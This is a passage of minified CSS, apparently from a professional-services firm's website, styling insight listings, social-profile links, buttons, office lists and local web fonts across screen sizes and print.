sans-serif;font-weight:normal;font-style:normal}.module--insight-snippet-items__author-header{margin-top:20px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-weight:bold}.module--insight-snippet-items__summary{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;line-height:24px;padding-top:20px}.module--insight-snippet-items__share{float:left;height:100px}.module--insight-snippet-items__share__link{float:left;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);text-transform:uppercase}.module--insight-snippet-items__share:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);content:"";display:block;font-size:1.25rem;height:1.25rem;text-align:center;line-height:1.25rem;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.module--insight-snippet-items--publication .module--insight-snippet-items__author-header{display:block}.module--insight-snippet-items--publication p{display:block}.module--insight-snippet-items--blog{margin-top:55px}.module--insight-snippet-items__shoulder-text{position:absolute;left:-20%;top:16px}.module--insight-snippet-items hr{display:block;border-top-width:1px;border-top-style:solid;margin-top:40px;margin-bottom:0}.module--insight-snippet-items--column{position:relative;width:33%;width:-moz-calc(100% / 3);width:calc(100% / 3);padding-left:0}.module--insight-snippet-items--column:nth-child(3n+1){clear:left}.module--insight-snippet-items--column:nth-child(1n+4){padding-top:45px}.module--insight-snippet-items--column .module--insight-snippet-items__pop-out-text{width:90%}.module--insight-snippet-items__header{font-size:16px;text-transform:uppercase;margin-top:0}.module--insight-snippet-items__pop-out-text{margin-top:20px;width:100%;font-size:40px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-snippet-items h2{font-size:29px}.module--insight-snippet-items__author-header{margin-top:20px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-weight:bold}.module--insight-snippet-items__summary{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;line-height:24px;padding-top:12px}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__author-header{display:block}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__summary{display:block}.module--insight-snippet-items__view-all{margin-top:30px !important;text-transform:uppercase}.module--insight-snippet-items__view-all span{margin-left:15px}.module--insight-snippet-items__share{float:left;height:100px}.module--insight-snippet-items__share__link{float:left;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);text-transform:uppercase}.module--insight-snippet-items__share:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);content:"";display:block;font-size:1.25rem;height:1.25rem;text-align:center;line-height:1.25rem;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@media only screen and (min-width: 1024px){.module--insight-snippet-items--publication .module--insight-snippet-items__author-header{display:none}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__author-header{display:none}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__summary{display:none}}.module--insight-items{margin-top:20px}.module--insight-items__shoulder-text{float:left;width:100%}.module--insight-items__shoulder-text .module--insight-items__shoulder-text__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-top:20px;margin-bottom:20px;color:#1a1919;text-transform:uppercase;font-size:1rem;letter-spacing:1px}.module--insight-items__events-insight-preview{width:100%;float:right;border-bottom:1px solid #75a685}.module--insight-items__events-insight-preview__date-picker{float:left;width:100%;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:145px;margin-bottom:0}.module--insight-items__events-insight-preview__rte{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:36px}.insight-items__linked-name{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;color:black;line-height:50px}.module--carousel__text em{font-style:italic}.module--carousel__text strong{font-weight:bold}.insights-tags__tag-list__link{display:inline-block;padding-bottom:1px;margin-bottom:2px}.insights-tags__tag-list__link__span{border-bottom:1px solid #ba2d33}.module-title.module-title--related_insights__header{text-transform:none;padding-top:0;font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:48px;line-height:1em}.module--insight-items .module--insight-item{visibility:hidden;overflow:hidden;height:0;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.module--insight-items .module--insight-item:nth-child(-n+3),.module--insight-items .module--insight-item.visible{visibility:visible;overflow:visible;height:auto;opacity:1}.module--insight-items__news-insight-preview{width:100%;border-bottom-width:1px;border-bottom-style:solid;border-color:#b9c3c9}.module--insight-items__news-insight-preview__rte{margin-top:14px;margin-bottom:14px;float:left;width:100%}.module--insight-items__news-insight-preview__rte p{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:20px;line-height:30px}.page__homepage .module-title--related_insights__header{padding-bottom:15px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:40px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte p{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-items__events-insight-preview__container{float:left;width:100%}.module--insight-item{border-style:solid;border-color:#b9c3c9}.no-touchevents .module--insight-item:hover{margin-top:-1px;border-bottom-width:1px;border-top-width:1px;background-color:#eff1ef}.no-touchevents .module--insight-item:hover .module--insight-items__news-insight-preview{border-bottom-width:0}.no-touchevents .content-color-content .module--insight-item:hover{background-color:#f6f8f6}.no-touchevents .content-color-content .module--insight-item.insight-item--landing:hover{background-color:transparent}.no-touchevents .page__insights-landing .theme-color--red .insight-items__linked-name a:hover{color:#ba2d33}.no-touchevents .page__insights-landing .theme-color--blue .insight-items__linked-name a:hover{color:#427d98}.no-touchevents .page__insights-landing .theme-color--green .insight-items__linked-name a:hover{color:#567a61}.display-or-pub-date{display:inline-block;float:right}.module-title--related_insights__header{position:relative;padding-top:15px;border-top-style:solid;border-top-width:1px}.module-title--related_insights__header:after{content:"";position:absolute;top:-1px;left:100%;border-top-style:solid;border-top-width:1px}@media only print{.module--insight-item{visibility:visible !important;overflow:visible !important;height:auto !important;opacity:1 !important}.related-insights{margin-top:0;padding-bottom:0}.module--insight-items__news-insight-preview{page-break-inside:avoid}.module--insight-items .module--social-integration{display:none}.module--insight-snippet-items__pop-out-text{width:100%}.module--related_insights .module--insight-items{margin-top:0}.module--insight-items__news-insight-preview__rte{margin-top:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker span{font-size:35px !important}.page__homepage .module--insight-items__news-insight-preview{border-bottom-style:none}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:10px}.module--insight-items__news-insight-preview{border:none}.module--insight-snippet-items__author-header,.module--insight-snippet-items__summary{display:none}.module--insight-item{margin-bottom:20px}.module-title.module-title--related_insights__header{padding-top:20px;margin-top:20px;font-size:40px !important;border-top:1px solid black;width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.insights-tags__title,.insights-tags__tag-list{font-size:16px;line-height:22px}}@media only screen and (min-width: 768px){.module--insight-items__events-insight-preview__date-picker__text{position:relative;top:-4px}.module--insight-item{padding-top:50px}.module--insight-item.insight-item--landing{padding-top:10px}.module--insight-item.insight-item--landing .module--insight-items__shoulder-text{width:100%;float:none}.module--insight-item.insight-item--landing .module--insight-items__news-insight-preview{margin-left:0;width:100%}.module-title.module-title--related_insights__header{font-size:120px;line-height:120px}.module--insight-items{margin-top:40px}.module--insight-items .module--insight-item{padding-top:0}.module--insight-items .module--insight-item:nth-child(-n+3),.module--insight-items .module--insight-item.visible{padding-top:50px}.no-touchevents .module--insight-item:hover:first-child{padding-top:49px;margin-top:0}.no-touchevents .module--insight-item:hover .module--insight-items__news-insight-preview{border-bottom:0;border-top:0}.no-touchevents .module--insight-item.insight-item--landing:hover{padding-top:10px;border-top:0}.module--insight-items{width:100%;float:left}.module--insight-items__shoulder-text{width:140px}.module--insight-items__shoulder-text .module--insight-items__shoulder-text__header{margin-top:18px;color:#1a1919;text-transform:uppercase;font-size:1rem}.module--insight-items__events-insight-preview{border-bottom-width:1px;border-bottom-style:solid;width:598px}.module--insight-items__events-insight-preview__date-picker{float:left;font-size:70px;width:30%;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:0;margin-top:0;margin-bottom:0}.module--insight-items__events-insight-preview__rte{float:left;width:70%}.module--insight-items__events-insight-preview__rte p{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:36px}.module--insight-items__news-insight-preview{border-bottom-width:1px;border-bottom-style:solid;margin-left:140px;width:568px}.insight-items__linked-name{font-size:50px;line-height:60px}.module--insight-item.insight-item--landing .module--insight-items__events-insight-preview__container{width:66%}.module--insight-items__events-insight-preview__container{float:right;width:70%}.module--insight-items__shoulder-text__header__category-name{display:block}.module--insight-item.insight-item--landing .module--insight-items__shoulder-text__header__category-name{display:inline-block}.display-or-pub-date{float:left;padding-top:5px}.module--search-results__column .display-or-pub-date{float:none;display:block;padding-top:0}.module--insight-item.insight-item--landing .display-or-pub-date{float:right;padding-top:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-top:0;font-size:150px;line-height:150px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker span{margin-left:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:15px}}@media only screen and (min-width: 1024px){.module--insight-item .module--insight-items__news-insight-preview{float:none;margin-left:232px;width:671px}.module-title--related_insights__header{margin-bottom:50px}.module--insight-item__shoulder-text{float:left;margin-top:20px;width:232px}.module--insight-items{margin-top:0}.module--insight-items__events-insight-preview__date-picker{margin-bottom:20px;left:5px;font-size:100px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{position:relative;margin-top:0;left:-10px;height:180px;font-size:180px;line-height:180px}.module--insight-items__events-insight-preview__date-picker__text{top:-7px}}@media only screen and (min-width: 1280px){.module--insight-item .module--insight-items__news-insight-preview{width:928px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{margin-top:0;height:250px;font-size:250px;line-height:250px}.module--insight-items__events-insight-preview__date-picker__text{top:-11px}}.module--social-profile__content .call-to-action{border-color:#427d98;color:#427d98;margin-top:25px;padding-top:11px;text-align:center;width:100%;height:40px;-webkit-transition:color .25s, background-color .25s;-moz-transition:color .25s, background-color .25s;transition:color .25s, background-color .25s}.module--social-profile__content .call-to-action:first-child{margin-top:0}.no-touchevents .module--social-profile__content .call-to-action:hover{background-color:#427d98;color:#fff}.module--social-profile__link{position:absolute;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px/2 - 14px);margin-top:calc(80px/2 - 14px);text-transform:uppercase}.module--social-profile__networks{display:none;padding-top:24px;height:100%}.module--social-profile__networks li{display:inline-block;height:25px;line-height:25px;padding-top:0.5px}.module--social-profile__networks li.icon-mobile-chevron{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-size:6px;position:relative;float:left;margin-left:7px;line-height:23px;height:27.5px}.module--social-profile__networks li a:before{margin-left:0.5px;font-size:25px;height:25px;line-height:25px}.module--social-profile__networks li a span{display:block;text-indent:-9999px}.module--social-profile{position:relative}.module--social-profile__item{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:30px;word-break:break-word}.module--social-profile__item span.continue-reading a{color:#9aa4ab}.module--social-profile__title{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:30px}@media only print{.content-color-content--social-profile{display:none}}@media only screen and (min-width: 768px){.module--social-profile:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px)}.module--social-profile__content a{display:inline-block;margin-right:30px}.module--social-profile__content a .call-to-action{min-width:100px;padding-top:8px;height:auto}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}.module--video-rte{float:left;height:180px;width:100%;background:#000}.description-container{z-index:1;position:absolute;bottom:20px;left:10px}.description{color:#fff}.rte .fe-video{width:100% !important;height:100% !important}@media only screen and (min-width: 768px){.module--video-rte{height:300px}}@media only screen and (min-width: 1024px){.module--video-rte{width:920px;height:500px;float:right}}.module--standalone-image{text-rendering:optimizeLegibility;float:left;width:100%;padding-top:30px}.module--standalone-image__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0;background:url("../images/carousel-to-static-columns/rishwain_jim.png") 50% 25% no-repeat}@media only screen and (min-width: 1024px){.module--standalone-image{text-rendering:optimizeLegibility;float:left;width:100%;padding-top:30px}.module--standalone-image__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0;background:url("../images/carousel-to-static-columns/rishwain_jim.png") 50% 25% no-repeat}}.module--view-button{float:left;cursor:pointer;width:100%;margin-top:30px}.module--view-button__icon:before{width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);display:inline-block}.module--view-button__text{position:relative;display:block;float:left;top:4px}.module--view-button__icon:before:hover{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.view-more-state{display:none}.module--view-button__text{padding-left:5px;word-spacing:-3px;text-transform:uppercase;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px}.module--view-button__text{color:inherit}.module--view-button__text,.module--view-button__icon:before{color:#63686d}.module--redirect{visibility:hidden;clear:both}.module--redirect.visible{visibility:visible}.module--redirect .icon-down-accordian{display:inline-block;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.module--redirect .module--view-button__text{float:right;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__text{color:#ba2d33}.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__text{color:#779cb1}.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__text{color:#75a685}.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__text,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__text,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__text{color:#437f9b}.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.module--view-button__icon:before{float:left;width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);display:inline-block}.module--view-button__icon:hover:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.insights-section__view-more__text{position:relative;display:inline-block;top:2px}.module--toggle__text{display:block;float:left;line-height:20px}.module--close{float:left;cursor:pointer;width:100%;margin-top:30px}.module--close:before{width:100%;float:left;color:#9aa4ab;content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.module--close__text{display:none;line-height:20px;padding-left:5px;word-spacing:-3px;color:#9aa4ab;text-transform:uppercase}.module--close__text a{color:#9aa4ab}@media only screen and (max-width: 767px){.module--close-icon{display:none}.module--redirect .icon-down-accordian,.module--redirect .module--view-button__text{float:left}}@media only print{.module--view-button{display:none !important}}@media only screen and (min-width: 768px){.module--toggle{width:auto;float:left;cursor:pointer;width:auto;margin-left:140px;margin-top:30px}}@media only screen and (min-width: 1024px){.module--view-button{float:left;width:auto;cursor:pointer}.module--view-button__icon:before{width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.body-copy-top-padding{padding-top:30px}.module--text+.module--text{padding-top:35px}.module--text+.module--text .module--text--snippet__snippet:first-child{padding-top:0}.module--toggle a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px}.module--text--snippet__snippet{padding-left:15%;font-size:1rem;padding-top:15px;padding-bottom:15px;font-family:"Mercury Text G1 A","Times New Roman",sans-serif;font-weight:300;line-height:1.5;border-top:1px solid #b9c3c9}.module--text--snippet__snippet--with-icon{min-height:144px}.module--text--snippet__snippet--with-icon:last-child{padding-bottom:0}.module--text--snippet__snippet:nth-child(1){border-top:none}.module--text--snippet__icon{position:relative;top:15px;cursor:pointer;margin-left:-15%;width:35px}.module--text--snippet__icon:before{content:"";display:block;font-size:25px;height:25px;text-align:center;line-height:25px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:absolute;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);margin-top:-12.5px;display:inline-block}.module--text--snippet__icon .module--social-integration__networks{padding-top:0}.module--text--snippet__icon .module--social-integration__networks ul li:first-child{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);top:15px;width:20px;height:20px;line-height:20px;padding-top:0}.module--text--snippet__icon .module--social-integration__networks ul li{display:list-item;top:15px;height:30px;position:relative;padding-top:20px}.module--text--snippet__icon .module--social-integration__networks ul li a:before{font-size:25px}.module--text.module--text--snippet{margin-top:0}@media only print{.module--text--snippet__snippet{padding-left:0}.module--carousel{page-break-inside:avoid}}@media only screen and (min-width: 768px){.body-copy-wrapper{padding-left:20.65%}.module--text--snippet__snippet{font-size:1.5625rem;padding-top:30px;padding-bottom:30px;padding-left:0;line-height:2}.module--text--snippet__snippet:nth-child(1){border-top:none}.module--text--snippet__snippet:last-child{padding-bottom:0}.module--text--snippet__icon{cursor:pointer;margin-left:-50px;top:25px}.module--text--snippet__icon:before{display:inline-block}}@media only screen and (min-width: 1024px){.module--text--snippet__snippet{font-size:26px;line-height:42px;padding-top:16px;padding-bottom:16px}.module--toggle{margin-left:232px}}.subscribe-link-component{margin-top:10px;margin-bottom:20px;font-size:1.5em}.subscribe-link-component .icon--subscribe{height:100%;padding-right:0.3em;float:left}.subscribe-link-component .icon--subscribe:before{cursor:pointer;float:left;content:"";display:block;font-size:30px;height:100%;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.subscribe-link-component .icon--subscribe.icon-add-to-account:before{content:"";display:block;font-size:30px;height:100%;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.subscribe-link-component span{text-transform:uppercase;line-height:28px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.theme-color--red .subscribe-link-component{color:#ba2d33}.theme-color--blue .subscribe-link-component{color:#437f9b}.theme-color--green .subscribe-link-component{color:#567a61}@media only screen and (min-width: 1024px){.subscribe-link-component{margin-top:0}}.module--office-list--content.tablet{display:none}.module--office-list--content:not(.tablet){display:block}.module--office-list__accordion-content{display:none}.module--office-list__item{float:left;width:100%;padding-top:20px;padding-bottom:20px;border-top:1px solid #71787e;clear:both;-webkit-transition:border-color 0.25s;-moz-transition:border-color 0.25s;transition:border-color 0.25s}.module--office-list__item.module--office-list__item--active{border-color:#427d98}.module--office-list__item.module--office-list__item--active .module--office-list__title{color:#427d98}.theme-color--gray .module--office-list__item{border-top:1px solid #5c676e}.module--office-list--content{margin-top:30px}.module--office-list--content ul{float:left;width:100%}.module--office-list--content ul:nth-child(2) .module--office-list__item:first-child{border-top-width:0}.module--office-list--content ul:nth-child(3) .module--office-list__item:first-child{border-top-width:0}.module--office-list--content ul ul{width:100%}.office-contact-line.office-contact-line--phone .office-contact-text{display:block;clear:both}.phone-number{display:block}.tel-list-mobile-only{display:block}.tel-list-tablet-up{display:none}.visit-office-page{padding-top:20px;font-size:20px}.visit-office-page .icon-new-page-arrow{display:inline-block}.module--office-list__address-1{margin-top:20px}.module--office-list__address-1 li{margin-top:5px}.module--office-list__item:nth-last-child(1){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#71787e}@media only print{.module--office-list__accordion-content{display:block}.module--office-list__item{min-height:auto !important;float:left;width:50%;clear:none;border:none;color:white !important;page-break-inside:avoid}.module--office-list__item:nth-child(odd){clear:left}.visit-office-page{display:none}.module--office-list{page-break-inside:auto}}.module--office-list__title{color:#71787e;-webkit-transition:color 0.25s;-moz-transition:color 0.25s;transition:color 0.25s}.theme-color--gray .module--office-list__title{color:#5c676e}.no-touchevents 